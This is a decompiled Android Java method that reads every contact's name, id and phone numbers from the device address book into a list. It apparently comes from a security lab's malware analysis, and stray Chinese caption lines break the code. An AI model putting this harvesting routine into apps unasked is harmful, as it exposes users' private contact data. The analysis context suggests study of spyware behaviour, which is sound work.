 public List getPhoneNumber() throws Exception {
String[] v2 = null;
ContentResolver v0 = this.mActivity.getContext().getContentResolver();
Cursor v7 = v0.query(ContactsContract$Contacts.CONTENT_URI, v2, ((String)v2), v2, ((String)v2));
this.listCon = new ArrayList();
while(v7.moveToNext()) {
String v9 = v7.getString(v7.getColumnIndex("display_name"));
String v6 = v7.getString(v7.getColumnIndex("_id"));
Cursor v11 = v0.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, v2, "contact_id = " + v6, v2, ((String)v2));
HashMap v8 = new HashMap();
((Map)v8).put("id", v6);
((Map)v8).put("name", v9);
通讯录
String v12 = "";
while(v11.moveToNext()) {
v12 = v12 == "" ? v11.getString(v11.getColumnIndex("data1")) : v12 + "/" + v11.getString(v11.getColumnIndex("data1"));
System.out.println(v9 + ":" + v12);
}
((Map)v8).put("number", v12);
this.listCon.add(v8);
v11.close();
}
v7.close();
return this.listCon;
}
暗影安全实验室